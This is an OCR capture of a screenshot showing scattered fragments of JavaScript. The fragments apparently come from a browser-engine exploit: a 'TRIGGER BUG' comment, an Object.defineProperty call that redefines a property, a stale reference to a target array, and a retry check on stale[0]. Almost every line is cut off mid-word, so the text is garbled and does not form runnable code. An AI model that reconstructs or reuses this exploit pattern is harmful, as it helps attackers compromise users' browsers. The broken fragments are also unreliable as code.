
                        p7
:
{
 valu
                        p8
:
{
 valu
// the len
                        length
:
{
 
// the ref
                        stale
:
{
 v
                        after
:
{
 v
}
;
// define a ne
var
 target 
=
[
// TRIGGER BUG
// set the pro
                    Object
.
defineP
// get a refer
                    stale 
=
 target
// make sure t
and try again
if
(
stale
[
0
]
==
0